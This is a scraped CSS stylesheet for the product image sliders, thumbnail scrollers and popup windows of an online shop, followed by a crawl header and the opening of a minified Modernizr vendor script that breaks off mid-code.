	background-position: -64px 0;
}

/* END OF SLIDESHOW CONTROLS */


/* TIMER ANIMATION */

.product-main-slider .timer-animation {
	top: 20px;
	right: 20px;
}

/* END OF TIMER ANIMATION */


/* SLIDE CAPTION */

.product-main-slider .caption-container .background {
	background-color: #000;
	width: 100%;
	height: 100%;
}


.product-main-slider .caption-container .caption {
	color: #FFF;
	margin: 0;
	padding: 8px;
	font-size: 16px;
	line-height: 18px;
}

/* END OF SLIDE CAPTION */


/* SLIDE BUTTONS/BULLETS */

/* main container of the navigation buttons */
.product-main-slider .slide-buttons {
	margin-top: 40px;
}


.product-main-slider .slide-buttons .left, 
.product-main-slider .slide-buttons .right {
}


.product-main-slider .slide-buttons .left {
}


.product-main-slider .slide-buttons .middle {
}


.product-main-slider .slide-buttons .right {
}


/* this contains the buttons */
.product-main-slider .slide-buttons .buttons-inner {
}


/* this contains the buttons */
.product-main-slider .slide-buttons .buttons-inner a {
	background: url(images/buttons.png) no-repeat;
	background-position: 0 0;
	width: 14px;
	height: 15px;
	margin: 0 2px;
}


.product-main-slider .slide-buttons .buttons-inner a.over {
	background-position: -14px 0; 
}


.product-main-slider .slide-buttons .buttons-inner a.select {
	background-position: -28px 0; 
}


/* this is used to style the numbers from within the buttons, when they are used */
.product-main-slider .slide-buttons .buttons-inner a .number {
	margin-top: 2px;
	font-size: 8px;
	line-height: 10px;
	font-weight: bold;
	color: #FFF;
}


.product-main-slider .slide-buttons .buttons-inner a.over .number {
	color: #FFF;
}


.product-main-slider .slide-buttons .buttons-inner a.select .number {
	color: #FFF;
}


/* 
 applied to the thumbnail when the thumbnail is used only as a tooltip
 sets the distance between the button and the thumbnail
*/
.product-main-slider .slide-buttons .buttons-inner .thumbnail-wrapper {
	margin-bottom: 10px;
}

/* END OF SLIDE BUTTONS/BULLETS */


/* THUMBNAIL IMAGE */

.product-main-slider .thumbnail {
	background-color: #FFF;
	border: solid 3px #FFF;
	-moz-box-shadow: 0 0 10px #AAA;
	-webkit-box-shadow: 0 0 10px #AAA;
	box-shadow: 0 0 10px #AAA;
	-ms-filter: "progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#AAAAAA')";
	filter: progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#AAAAAA');
}

/* END OF THUMBNAIL IMAGE */


/* THUMBNAIL SCROLLER */

.product-main-slider .thumbnail-scroller.horizontal {
	bottom: 0;
	left: 0;
	padding: 0 50px;
	margin-top: 30px;
}


.product-main-slider .thumbnail-scroller.horizontal.overlay {
	bottom: 80px;
	margin-top: 0;
}


.product-main-slider .thumbnail-scroller.vertical {
	right: 0;
	top: 0;
	padding: 50px 0;
	margin-left: 30px;
}


.product-main-slider .thumbnail-scroller.vertical.overlay {
	right: 80px;
	margin-left: 0;
}


.product-main-slider .thumbnail-scroller .thumbnail-wrapper {
	margin: 5px;
	padding: 4px;
}


.product-main-slider .thumbnail-scroller .thumbnail.over {
	border: solid 3px #FFF;
	-moz-box-shadow: 0 0 10px #555;
	-webkit-box-shadow: 0 0 10px #555;
	box-shadow: 0 0 10px #555;
	-ms-filter: "progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#555555')";
	filter: progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#555555');
}


.product-main-slider .thumbnail-scroller .thumbnail.select {
	border: solid 3px #FFF;
	-moz-box-shadow: 0 0 10px #555;
	-webkit-box-shadow: 0 0 10px #555;
	box-shadow: 0 0 10px #555;
	-ms-filter: "progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#555555')";
	filter: progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#555555');
}


/* THUMBNAIL CAPTION */

.product-main-slider .thumbnail .caption .background {
	background-color: #000;
	filter: alpha(opacity=50);
	opacity: 0.5;
}


.product-main-slider .thumbnail .caption .content {
	color: #FFF;
	font-size: 12px;
	line-height: 14px;
	text-align: center;
	padding: 2px 0;
	margin: 0;
}

/* END OF THUMBNAIL CAPTION */


/* THUMBNAIL SCROLLER ARROWS */

.product-main-slider .thumbnail-scroller .arrows a {
	background: url(images/arrows_small.png) no-repeat;
	width: 22px;
	height: 30px;
}


.product-main-slider .thumbnail-scroller.vertical .arrows a {
	background: url(images/arrows_v_small.png) no-repeat;
	width: 30px;
	height: 22px;
}


.product-main-slider .thumbnail-scroller.horizontal .arrows a.previous {
	left: 0;
}


.product-main-slider .thumbnail-scroller.horizontal .arrows a.next {
	right: 0;
	background-position: -22px 0;
}


.product-main-slider .thumbnail-scroller.vertical .arrows a.previous {
	top: 0;
}


.product-main-slider .thumbnail-scroller.vertical .arrows a.next {
	bottom: 0;
	background-position: 0 -22px;
}

/* END OF THUMBNAIL SCROLLER ARROWS */


/* THUMBNAIL SCROLLER BUTTONS */

.product-main-slider .thumbnail-scroller .buttons a {
	background: url(images/buttons_small.png) no-repeat;
	background-position: 0 0; 
	width: 11px;
	height: 12px;
	margin: 2px;
}


.product-main-slider .thumbnail-scroller .buttons a.over {
	background-position: -11px 0; 
}


.product-main-slider .thumbnail-scroller .buttons a.select {
	background-position: -22px 0; 
}

/* END OF THUMBNAIL SCROLLER BUTTONS */


/* THUMBNAIL SCROLLER SCROLLBAR */

.product-main-slider .thumbnail-scroller.horizontal .scrollbar {
	margin-top: 30px;
}


.product-main-slider .thumbnail-scroller.vertical .scrollbar {
	margin-left: 30px;
}

/* END OF THUMBNAIL SCROLLER SCROLLBAR */

/* END OF THUMBNAIL SCROLLER */


/* TOOLTIP */

.tooltip {
	background-color: #DDD;
	margin-bottom: 20px;
	border: #EEE solid 4px;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
}


.tooltip .content {
	color: #999;
	padding: 10px;
	margin: 0;
}

/* END OF TOOLTIP */
.product-main-slider .thumbnail-scroller.horizontal .arrows {
    position: static !important;
}
.product-main-slider .thumbnail-scroller.horizontal .arrows a.previous, .product-main-slider .thumbnail-scroller.horizontal .arrows a.next {
    background: url(../images/arrows_small2.png) no-repeat;
    border: none;
}
.product-main-slider .thumbnail-scroller.horizontal .arrows a.previous {
    left: -30px !important;
}
.product-main-slider .thumbnail-scroller.horizontal .arrows a.next {
    background-position: -35px 0px;
    right: -30px !important;
}
.product-main-slider .thumbnail-scroller.horizontal {
    padding-left: 0px;
    padding-right: 0px;
}
.advanced-slider .thumbnail {
    background-size: contain;
}

.product-popup-slider {
	padding-top: 0px;
	margin-top: 0px;
}

.main-container > #product-media-popup-wrapper {
	height: 0;
	overflow: hidden;
}

.pm-block .product-popup-slider .pm-block-header {
	width: 100%;
    height: 45px;
}

.pm-block .product-popup-slider.fullscreen .pm-block-header {
	background-color: #FFF;
	top: 10px;
}

.pm-block .product-popup-slider.fullscreen .pm-block-header .pm-close {
	display:none;
}

.popup-container .add-to-cart .btn-cart {
	padding: 7px 20px;
}

.popup-container .price-box, .popup-container .add-to-cart {
	top: 5px;
}

.popup-container .pm-block .pm-close.top {
	top: 10px;
	right: 10px;
}

.product-popup-slider {
	positin: relative;
}

.product-popup-slider .slide-wrapper {
	background-color: #FFF;
	border: 8px solid #FFF;
	-moz-box-shadow: 0 0 10px #CCC;
	-webkit-box-shadow: 0 0 10px #CCC;
	box-shadow: 0 0 10px #CCC;
}
.fullscreen.product-popup-slider .slide-wrapper{
    background-color: transparent;
}
.product-popup-slider .full-screen-controls {
	background: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/advanced-slider/slider-skins/flat-mall/images/zoom.png) no-repeat;
	width: 32px;
	height: 32px;
	top: -45px;
    left:0;
}

.product-popup-slider.fullscreen .full-screen-controls{
	background-position: 0px -32px;
	top: 0px;
    left: 15px;
	bottom: auto;
}
.product-popup-slider.fullscreen .price-box,
.product-popup-slider.fullscreen .add-to-cart{
    top: 50px;
}
.product-popup-slider .slide {
	background-color: #FFF;
}

.fullscreen.product-popup-slider .slide{
    background-color: #ffffff;
}
/* END OF MAIN SLIDE */


/* SLIDE ARROWS */

.product-popup-slider .slide-arrows a {
	background: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/advanced-slider/slider-skins/flat-mall/images/arrows.png) no-repeat;
	width: 64px;
	height: 64px;
	top: 50%;
	margin-top: -32px;
}


.product-popup-slider .slide-arrows a.previous {
	left: -5px;
}


.product-popup-slider .slide-arrows a.next {
	right: -5px;
	background-position: -64px 0;
}

/* SLIDE ARROWS */


/* SLIDESHOW CONTROLS */

.product-popup-slider .slideshow-controls {
	background: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/advanced-slider/slider-skins/flat-mall/images/playpause.png) no-repeat;
	width: 64px;
	height: 64px;
	top: 50%;
	left: 50%;
	margin-top: -32px;
	margin-left: -32px;
}


.product-popup-slider .slideshow-controls.pause {
	background-position: 0 0;
}


.product-popup-slider .slideshow-controls.play {
	background-position: -64px 0;
}

/* END OF SLIDESHOW CONTROLS */


/* TIMER ANIMATION */

.product-popup-slider .timer-animation {
	top: 20px;
	right: 20px;
}

/* END OF TIMER ANIMATION */


/* SLIDE CAPTION */

.product-popup-slider .caption-container .background {
	background-color:  #000;
	width: 100%;
	height: 100%;
}


.product-popup-slider .caption-container .caption {
	color:  #FFF;
	margin: 0;
	padding: 8px;
	font-size: 16px;
	line-height: 1;
}

/* END OF SLIDE CAPTION */


/* SLIDE BUTTONS/BULLETS */

/* main container of the navigation buttons */
.product-popup-slider .slide-buttons {
	margin-top: 40px;
}


/* 
 left, right and middle of the main container 
 for this skin, these elements are not styled by default
 feel free to add your own styling
*/
.product-popup-slider .slide-buttons .left, 
.product-popup-slider .slide-buttons .right {
}


.product-popup-slider .slide-buttons .left {
}


.product-popup-slider .slide-buttons .middle {
}


.product-popup-slider .slide-buttons .right {
}


/* this contains the buttons */
.product-popup-slider .slide-buttons .buttons-inner {
}


/* this is a button */
.product-popup-slider .slide-buttons .buttons-inner a {
	background: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/advanced-slider/slider-skins/flat-mall/images/buttons.png) no-repeat;
	background-position: 0 0;
	width: 14px;
	height: 14px;
	margin: 0 2px;
}


.product-popup-slider .slide-buttons .buttons-inner a.over {
	background-position: -14px 0; 
}


.product-popup-slider .slide-buttons .buttons-inner a.select {
	background-position: -28px 0; 
}


/* this is used to style the numbers from within the buttons, when they are used */
.product-popup-slider .slide-buttons .buttons-inner a .number {
	margin-top: 2px;
	font-size: 8px;
	line-height: 10px;
	font-weight: bold;
	color:  #666;
}


.product-popup-slider .slide-buttons .buttons-inner a.over .number {
	color: #333;
}


.product-popup-slider .slide-buttons .buttons-inner a.select .number {
	color: #333;
}


/* 
 applied to the thumbnail when the thumbnail is used only as a tooltip
 sets the distance between the button and the thumbnail
*/
.product-popup-slider .slide-buttons .buttons-inner .thumbnail-wrapper {
	margin-bottom: 10px;
}

/* END OF SLIDE BUTTONS/BULLETS */


/* THUMBNAIL IMAGE */

.product-popup-slider .thumbnail {
	background-color: #FFF;
	border: solid 3px #FFF;
	-moz-box-shadow: 0 0 10px #AAA;
	-webkit-box-shadow: 0 0 10px #AAA;
	box-shadow: 0 0 10px #AAA;
	-ms-filter: "progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#AAAAAA')";
	filter: progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#AAAAAA');
}

/* END OF THUMBNAIL IMAGE */


/* THUMBNAIL SCROLLER */

.product-popup-slider .thumbnail-scroller.horizontal {
	padding: 0 50px;
	-webkit-box-sizing: unset !important;
    -moz-box-sizing: unset !important;
    box-sizing: unset !important;
}


.product-popup-slider .thumbnail-scroller.horizontal.overlay {
	bottom: 70px;
	margin-top: 0;
}


.product-popup-slider .thumbnail-scroller.vertical {
	right: 0;
	top: 0;
	padding: 50px 0;
	margin-left: 30px;
}


.product-popup-slider .thumbnail-scroller.vertical.overlay {
	right: 80px;
	margin-left: 0;
}


.product-popup-slider .thumbnail-scroller .thumbnail-wrapper {
	margin: 5px;
	padding: 4px;
}

.product-popup-slider .thumbnail-scroller .thumbnail::after {
    content: "";
    display: none;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.product-popup-slider .thumbnail-scroller .thumbnail.over::after {
    display: block;
    background-color: rgba(153, 153, 153, 0.1);
    display: block;
}
.product-popup-slider .thumbnail-scroller .thumbnail.select::after {
    background-color: rgba(153, 153, 153, 0.5);
    display: block;
}


/* THUMBNAIL CAPTION */

.product-popup-slider .thumbnail .caption .background {
	background-color: #000;
	filter: alpha(opacity=50);
	opacity: 0.5;
}


.product-popup-slider .thumbnail .caption .content {
	color: #FFF;
	font-size: 12px;
	line-height: 14px;
	text-align: center;
	padding: 2px 0;
	margin: 0;
}

/* END OF THUMBNAIL CAPTION */


/* THUMBNAIL SCROLLER ARROWS */

.product-popup-slider .arrows .previous,
.product-popup-slider .arrows .next {
	position: absolute;
	display: block;
	height: 35px;
	width: 35px;
	line-height: 0;
	font-size: 0;
	cursor: pointer;
	background: transparent;
	margin: 0;
	padding: 0;
	border: 1px solid #c6c6c6;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	outline: none;
	text-align: center;
	z-index: 8;
	bottom: 14px;
}
.product-popup-slider .arrows .previous {
	left: 0;
}
.product-popup-slider .arrows .next {
	right: 0;
}
.product-popup-slider .arrows .previous:focus, .product-popup-slider .arrows .next:focus { outline: none; }
.slick-disabled {cursor: default !important;}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before { opacity: 0.25 !important; }

.product-popup-slider .arrows .previous:before,
.product-popup-slider .arrows .next:before {
	display: inline-block;
	font-family: "pv-icomoon";
	font-size: 12px;
	line-height: 2.8em;
	color: #a3a3a3;
	opacity: 0.85;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.product-popup-slider .arrows .previous:hover:not(.slick-disabled)::before,
.product-popup-slider .arrows .next:hover:not(.slick-disabled)::before {
	color: #fa4969;
}
.product-popup-slider .arrows .previous:before { content: '\e60e'; }
.product-popup-slider .arrows .next:before { content: '\e60f'; }


.product-popup-slider .thumbnail-scroller.horizontal .arrows a.previous {
	left: 0;
}

/* END OF THUMBNAIL SCROLLER ARROWS */


/* THUMBNAIL SCROLLER BUTTONS */

.advanced-slider .thumbnail-scroller {
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box; 
}
.advanced-slider .thumbnail-scroller .thumbnails-visible-container {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.advanced-slider .thumbnail-scroller .thumbnails-container{
    /*left: 0!important;*/
}
.advanced-slider .thumbnail {
    background-size: contain;
}

.product-popup-slider .thumbnail-scroller .buttons a {
	background: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/advanced-slider/slider-skins/flat-mall/images/buttons_small.png) no-repeat;
	background-position: 0 0; 
	width: 8px;
	height: 8px;
	margin: 2px;
}


.product-popup-slider .thumbnail-scroller .buttons a.over {
	background-position: -8px 0; 
}


.product-popup-slider .thumbnail-scroller .buttons a.select {
	background-position: -16px 0; 
}

/* END OF THUMBNAIL SCROLLER BUTTONS */


/* THUMBNAIL SCROLLER SCROLLBAR */

.product-popup-slider .thumbnail-scroller.horizontal .scrollbar {
	margin-top: 30px;
}


.product-popup-slider .thumbnail-scroller.vertical .scrollbar {
	margin-left: 30px;
}

/* END OF THUMBNAIL SCROLLER SCROLLBAR */

/* END OF THUMBNAIL SCROLLER */


/* TOOLTIP */

.advanced-slider-tooltip {
	background-color: #DDD;
	margin-bottom: 20px;
	border: #EEE solid 4px;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
}


.advanced-slider-tooltip .content {
	color: #999;
	padding: 10px;
	margin: 0;
}

/* END OF TOOLTIP */

@media only screen and (max-width: 480px) {
    .product-popup-slider .thumbnail-scroller.horizontal {
        left: 0 !important;
        right: 0 !important;
        width: auto !important;
    }
    .advanced-slider .thumbnail-scroller .thumbnails-visible-container {
        max-width: 100%;
    }
}
@media( min-width: 320px) and ( max-width: 640px) {
    .popup-container .price-box,
    .popup-container .add-to-cart{
        top: -10px;
    }
    .popup-container .add-to-cart{
        left: 145px;
    }
    .popup-container .price-box{
        left: 50px;
    }
    #product-media-popup-wrapper.popup-container .pm-block .pm-close.top{
        top: -5px;
        right: 0;
    }
}
.popup-overlay {
  display: block;
  position: fixed;
  z-index: 99991;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(87, 87, 87, 0.9);
}
.popup-container {
  left: 0;
  position: absolute;
  z-index: 99992;
  right: 0;
  width: 100%;
}
.popup-container .pm-block,
.popup-container .pm-block * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.popup-container .pm-block {
  background-color: #ffffff;
  margin: 0 auto;
  padding: 40px 20px 20px;
  position: relative;
  width: 664px;
  max-width: 90%;
}
#product-media-popup-wrapper.popup-container .pm-block {
  padding-left: 10px;
  padding-right: 10px;
}
@media only screen and (max-width: 640px) {
  #product-media-popup-wrapper.popup-container .pm-block {
    max-width: 100%;
    top: 0;
  }
  #product-media-popup-wrapper.popup-container .pm-block .pm-block-header {
    margin-top: 10px;
  }
  #product-media-popup-wrapper.popup-container .pm-block .pm-close.top {
    top: -20px;
    right: -5px;
  }
}
.popup-container .pm-block .pm-close.top {
  display: block;
  overflow: hidden;
  position: absolute;
  z-index: 8;
  top: 20px;
  right: 20px;
  text-decoration: none;
  font-size: 22px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  color: #818181;
  cursor: pointer;
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.popup-container .pm-block .pm-close.top:before {
  content: "\e610";
}
.popup-container .pm-block .pm-close.top:hover {
  color: #000000;
}
@media only screen and (max-width: 767px) {
  .popup-container .pm-block {
    padding: 30px 10px 10px;
    top: 10px;
  }
}
.popup-container .pm-block h3 {
  display: block;
  margin: 0 0 10px;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 38px;
  font-style: italic;
}
@media only screen and (max-width: 640px) {
  .popup-container .pm-block h3 {
    font-size: 23px;
  }
}
#product-media-popup-wrapper.popup-container .pm-block .pm-inner {
  padding-top: 30px;
}
.giftPopup.popup-container .pm-block .pm-inner {
  border-top: 1px dashed #d9d9d9;
  margin: 0 -20px;
  padding: 20px 20px;
}
.giftPopup.popup-container .pm-block .pm-inner textarea {
  resize: none;
}
.popup-container .pm-block .pm-footer {
  display: block;
  text-align: center;
  margin: 0 -20px;
  padding: 10px 20px;
  border-top: 1px dashed #d9d9d9;
}
@media only screen and (max-width: 767px) {
  .popup-container .pm-block .pm-footer {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.popup-container .pm-block .pm-footer a {
  margin: 0 3px;
}
@media only screen and (max-width: 640px) {
  .popup-container .pm-block .pm-footer a {
    margin-bottom: 10px;
  }
}
.thumbnail .caption {
  display: none;
}
.product-main-slider .thumbnail-scroller.horizontal {
  padding-left: 0px;
  padding-right: 0px;
}
.product-main-slider .thumbnail-scroller.horizontal .arrows a.previous,
.product-main-slider .thumbnail-scroller.horizontal .arrows a.next {
  background: url(../images/arrows_small2.png) no-repeat;
  border: none;
}
.product-main-slider .thumbnail-scroller.horizontal .arrows a.previous:before,
.product-main-slider .thumbnail-scroller.horizontal .arrows a.next:before {
  display: none;
}
.product-main-slider .thumbnail-scroller.horizontal .arrows a.previous {
  left: -20px !important;
}
@media screen and (min-width: 768px) {
  .product-main-slider .thumbnail-scroller.horizontal .arrows a.previous:hover {
    background-position: 0px -35px;
  }
}
.product-main-slider .thumbnail-scroller.horizontal .arrows a.next {
  background-position: -35px 0px;
  right: -10px !important;
}
@media screen and (min-width: 768px) {
  .product-main-slider .thumbnail-scroller.horizontal .arrows a.next:hover {
    background-position: -35px -35px;
  }
}
.product-main-slider .slider-main:after {
  display: none;
}
@media only screen and (min-width: 991px) {
  .popup-container {
    width: auto;
  }
}
.popup-container .price-box,
.popup-container .add-to-cart {
  float: left;
}
.popup-container .price-box .popup_stock_info,
.popup-container .add-to-cart .popup_stock_info {
  color: #000000;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 23px;
  line-height: 33px;
}
.popup-container .price-box {
  height: 33px;
  line-height: 33px;
}
.popup-container .price-box > div {
  float: left;
  font-size: 26px;
  font-family: 'GaramondPremierProCaption', sans-serif;
}
.popup-container .price-box > div.regular-price {
  color: #fa4969;
  margin-right: 10px;
}
.popup-container .price-box > div.old-price {
  color: #000000;
  text-decoration: line-through;
  margin-right: 10px;
}
@media only screen and (max-width: 767px) {
  .popup-container .price-box > div.old-price {
    display: none;
  }
}
.popup-container .price-box p.old-price {
  display: none;
}
.popup-container .pm-block {
  max-width: 100%;
  width: 770px;
}
.popup-container .pm-block .product-popup-slider {
  background: #fff;
}
@media only screen and (max-width: 640px) {
  #product-media-popup-wrapper.popup-container .pm-block .pm-block-header {
    margin-top: 0px;
  }
  #product-media-popup-wrapper.popup-container .pm-block .pm-close.top {
    top: -5px;
    right: 0px;
  }
}
.popup-container .pm-block .pm-close.top {
  top: 20px;
  right: -113px;
  font-size: 25px;
  width: 25px;
  height: 25px;
  color: #292929;
}
@media screen and (min-width: 769px) {
  .popup-container .pm-block .pm-close.top:hover {
    color: #fb7089;
  }
}
.popup-container .pm-block .product-popup-slider.fullscreen {
  height: 100%!important;
}
.popup-container .pm-block .product-popup-slider.fullscreen .full-screen-controls {
  background-position: 0px -27px;
  right: 20px;
  top: 0;
}
.popup-container .pm-block .product-popup-slider.fullscreen .full-screen-controls:hover {
  background-position: -26px -27px;
}
.popup-container .pm-block .product-popup-slider.fullscreen .full-screen-controls:hover .full-screen-title {
  border-color: #696969;
  color: #696969;
}
.popup-container .pm-block .product-popup-slider.fullscreen .full-screen-controls .full-screen-title {
  width: 117px;
  left: -82px;
}
.popup-container .pm-block .product-popup-slider.fullscreen .full-screen-controls .full-screen-title:before {
  content: "Exit full screen mode";
}
@media screen and (max-width: 767px) {
  .popup-container .pm-block .product-popup-slider.fullscreen .full-screen-controls {
    display: none;
  }
}
.popup-container .pm-block .product-popup-slider.fullscreen .pm-block-header {
  top: 0px;
}
.popup-container .pm-block .product-popup-slider .full-screen-controls {
  background: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/advanced-slider/slider-skins/flat-mall/images/zoom2.png) no-repeat;
  width: 25px;
  height: 25px;
  top: -90px;
  left: auto;
  right: 70px;
}
@media screen and (max-width: 765px) {
  .popup-container .pm-block .product-popup-slider .full-screen-controls {
    top: -135px;
  }
}
@media screen and (max-width: 640px) {
  .popup-container .pm-block .product-popup-slider .full-screen-controls {
    top: -140px;
  }
}
@media screen and (min-width: 769px) {
  .popup-container .pm-block .product-popup-slider .full-screen-controls .full-screen-title {
    font-size: 12px;
    position: absolute;
    width: 98px;
    border: 1px solid #fff;
    color: #fff;
    top: 42px;
    left: -5px;
    padding: 2px 0 0 4px;
    cursor: default;
    -webkit-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
    -webkit-transition-delay: 0.35s;
    transition-delay: 0.35s;
  }
  .popup-container .pm-block .product-popup-slider .full-screen-controls .full-screen-title:before {
    content: "Full screen mode";
  }
  .popup-container .pm-block .product-popup-slider .full-screen-controls:hover {
    background-position: -26px 0px;
  }
  .popup-container .pm-block .product-popup-slider .full-screen-controls:hover .full-screen-title {
    border-color: #696969;
    color: #696969;
    -webkit-box-shadow: 4px 4px 1px -2px #8a8a8a;
    box-shadow: 4px 4px 1px -2px #8a8a8a;
  }
}
.popup-container .pm-block .product-popup-slider .pm-block-header {
  height: auto;
  padding: 20px 0px 0 20px;
  position: absolute;
  left: 0px;
  right: 128px;
  top: -70px;
  z-index: 2;
  width: auto;
}
.popup-container .pm-block .product-popup-slider .pm-block-header .product-title {
  font-style: italic;
  font-size: 18px;
  margin-bottom: 10px;
}
.popup-container .pm-block .product-popup-slider .slider-main {
  top: 40px;
}
@media screen and (max-width: 765px) {
  .popup-container .pm-block .product-popup-slider .slider-main {
    padding-top: 135px;
  }
}
.popup-container .pm-block .product-popup-slider .slider-main::after {
  background: none;
}
@media screen and (min-width: 768px) {
  .popup-container .pm-block .product-popup-slider .slider-main .previous:hover {
    background-position: 0px -62px;
  }
  .popup-container .pm-block .product-popup-slider .slider-main .next:hover {
    background-position: -64px -62px;
  }
}
.popup-container .pm-block .product-popup-slider .arrows a {
  background: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/advanced-slider/slider-skins/flat-mall/images/arrows_small2.png) no-repeat;
  border: none;
}
.popup-container .pm-block .product-popup-slider .arrows a.disable {
  opacity: 0.5;
  cursor: default;
}
.popup-container .pm-block .product-popup-slider .arrows a:before {
  display: none;
}
@media screen and (min-width: 768px) {
  .popup-container .pm-block .product-popup-slider .arrows .previous:hover {
    background-position: 0px -35px;
  }
}
.popup-container .pm-block .product-popup-slider .arrows .previous:before {
  display: none;
}
.popup-container .pm-block .product-popup-slider .arrows .next {
  background-position: -35px 0px;
}
@media screen and (min-width: 768px) {
  .popup-container .pm-block .product-popup-slider .arrows .next:hover {
    background-position: -35px -35px;
  }
}
.popup-container .pm-block .product-popup-slider .arrows .next:before {
  display: none;
}
.popup-container #zoom-icons {
  position: absolute;
  z-index: 9;
  left: 100px;
  top: auto;
  bottom: 138px;
}
@media only screen and (max-width: 767px) {
  .popup-container .gzoom-image img {
    height: auto !important;
  }
}
.popup-container.popup-container-reponsive {
  left: auto;
  right: auto;
  width: 1000px;
  max-width: 80%;
}
.popup-container.popup-container-reponsive .pm-block {
  width: 100%;
  max-width: 100%;
}
@media only screen and (max-width: 767px) {
  .popup-container.popup-container-reponsive {
    left: 0px;
    right: 0px;
    width: 95%;
    max-width: 95%;
  }
}
#product-media-popup-wrapper.popup-container .pm-block {
  padding-top: 70px;
  padding-bottom: 50px;
}
#product-media-popup-wrapper .product-popup-slider .thumbnail-scroller.horizontal {
  bottom: -50px;
}
#product-media-popup-wrapper .product-popup-slider .thumbnail-scroller.horizontal .buttons {
  display: none;
}
#product-media-popup-wrapper .product-popup-slider.fullscreen .thumbnail-scroller.horizontal {
  bottom: 20px;
}
.review_input_recommend {
  padding-top: 15px;
}
.review_input_recommend label {
  float: left;
  margin-left: 5px;
  margin-right: 20px;
}
.review_input_recommend input.radio {
  float: left;
}
/* galery with review images */
.popupReviewImage:hover {
  text-decoration: none;
}
#product-reviews-popup-wrapper.popup-container .pm-block {
  padding-bottom: 50px;
  padding-top: 70px;
}
#product-reviews-popup-wrapper.popup-container .pm-block .product-popup-slider .slider-main {
  top: 0;
  padding-top: 0px;
}
#product-reviews-popup-wrapper.popup-container .pm-block .product-popup-slider .full-screen-controls {
  top: -50px;
}
#product-reviews-popup-wrapper.popup-container .pm-block .product-popup-slider .thumbnail-scroller.horizontal {
  bottom: -20px;
}
.popup-container #product-reviews-responsive-slider.product-popup-slider.fullscreen .swipeable-container {
  height: 87%;
}
.popup-container #product-reviews-responsive-slider.product-popup-slider.fullscreen .thumbnail-scroller.horizontal {
  bottom: 0;
}
.popup-container #product-reviews-responsive-slider.product-popup-slider.fullscreen .full-screen-controls {
  top: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/jscript/jscript_05_vendor.js
body_size: 62104
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var 